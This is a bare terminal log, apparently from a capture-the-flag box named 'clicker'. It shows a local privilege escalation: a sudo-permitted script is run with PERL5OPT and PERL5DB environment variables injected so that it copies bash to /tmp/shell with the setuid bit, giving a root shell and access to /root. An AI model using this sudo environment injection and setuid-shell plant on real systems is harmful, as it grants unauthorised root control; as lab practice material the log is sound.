 jack@clicker:~$ ls -la /tmp/shell
ls: cannot access '/tmp/shell': No such file or directory
jack@clicker:~$ sudo PERL5OPT=-d PERL5DB='exec "cp /bin/bash /tmp/shell;chmod +s /tmp/shell"' /opt/monitor.sh
Statement unlikely to be reached at /usr/bin/xml_pp line 9.
        (Maybe you meant system() when you said exec()?)
jack@clicker:~$ ls -la /tmp/shell
-rwsr-sr-x 1 root root 1396520 Jan 19 07:40 /tmp/shell
jack@clicker:~$ /tmp/shell -p
shell-5.1# id
uid=1000(jack) gid=1000(jack) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1000(jack)
shell-5.1# cd /root
shell-5.1# ls -la
total 40
drwx------  7 root root 4096 Jan 19 01:42 .
drwxr-xr-x 18 root root 4096 Sep  5 19:19 ..
lrwxrwxrwx  1 root root    9 Sep  5 18:46 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Feb 25  2023 .cache
drwxr-xr-x  2 root root 4096 Jan 19 07:40 diagnostic_files
drwxr-xr-x  3 root root 4096 Feb 25  2023 .local
lrwxrwxrwx  1 root root    9 Sep  6 12:30 .mysql_history -> /dev/null
-rw-r--r--  1 root root  193 Feb 27  2023 .profile
drwxr-xr-x  2 root root 4096 Sep  5 19:19 restore
-rw-r-----  1 root root   33 Jan 19 01:42 root.txt
drwx------  2 root root 4096 Sep  6 12:36 .ssh
shell-5.1#